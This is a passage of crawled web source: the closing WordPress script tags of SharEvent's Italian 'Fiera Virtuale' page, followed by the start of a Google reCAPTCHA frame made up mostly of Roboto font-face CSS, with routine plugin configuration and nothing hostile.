//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sharevent.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=7.2.2" id="float-menu-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.sharevent.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.sharevent.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.sharevent.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.sharevent.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ecdca0280e"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35309,"title":"Fiera%20Virtuale%20%7C%20SharEvent","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","nonce":"93a5c674cb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.sharevent.it/fiera-virtuale/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","nonce":"6a1a368c1d","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.7" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/isotope.min.js?ver=5.11.0" id="thegem-isotope-js-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.sharevent.it\/wp-admin\/admin-ajax.php","nonce":"aec3ef8e9e","urls":{"assets":"https:\/\/www.sharevent.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.sharevent.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.sharevent.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/the-plus-addons-for-elementor-page-builder/modules/extensions/equal-height/plus-equal-height.min.js?ver=6.4.3" id="plus-equal-height-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/the-plus-addons-for-elementor-page-builder/modules/extensions/wrapper-link/plus-section-column-link.min.js?ver=6.4.3" id="plus-section-column-link-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sharevent.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sharevent.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.sharevent.it/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.11.0";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r&co=aHR0cHM6Ly93d3cuc2hhcmV2ZW50Lml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=38sq9c2y52n0
body_size: 48911
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 